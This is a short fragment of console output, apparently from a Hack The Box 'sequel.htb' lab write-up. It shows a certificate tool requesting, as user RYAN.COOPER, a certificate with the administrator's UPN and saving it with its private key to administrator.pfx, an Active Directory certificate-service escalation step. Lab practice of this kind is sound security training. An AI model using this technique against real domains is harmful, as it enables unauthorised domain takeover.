 [+] DC host (-dc-host) not specified. Using domain as DC host
[+] Nameserver: '10.129.88.228'
[+] DC IP: '10.129.88.228'
[+] DC Host: 'SEQUEL.HTB'
[+] Target IP: None
[+] Remote Name: 'dc.sequel.htb'
[+] Domain: 'SEQUEL.HTB'
[+] Username: 'RYAN.COOPER'
[+] Trying to resolve 'dc.sequel.htb' at '10.129.88.228'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.88.228[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.88.228[\pipe\cert]
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[+] Attempting to write data to 'administrator.pfx'
[+] Data written to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'